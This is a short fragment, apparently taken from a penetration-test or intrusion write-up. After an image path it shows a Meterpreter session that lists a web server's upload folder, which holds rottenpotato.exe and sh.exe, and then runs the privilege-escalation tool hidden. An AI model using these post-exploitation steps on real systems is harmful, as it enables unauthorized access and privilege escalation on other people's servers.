 meterpreter > ls
Listing: D:\web\OMS\uploadDoc\files\20200728
============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 315419 fil 2020-07-28 11:44:53 +0800 20200728114453613.png
100666/rw-rw-rw- 10793 fil 2020-07-28 11:44:53 +0800 2020072811445361380X60.png
100666/rw-rw-rw- 315419 fil 2020-07-28 12:11:44 +0800 20200728121144258.png
100666/rw-rw-rw- 10793 fil 2020-07-28 12:11:44 +0800 2020072812114425880X60.png
100777/rwxrwxrwx 679936 fil 2020-07-28 15:03:29 +0800 rottenpotato.exe
100777/rwxrwxrwx 7168 fil 2020-07-28 12:55:17 +0800 sh.exe
meterpreter > execute -cH -f rottenpotato.exe
Process 3320 created.
Channel 3 created.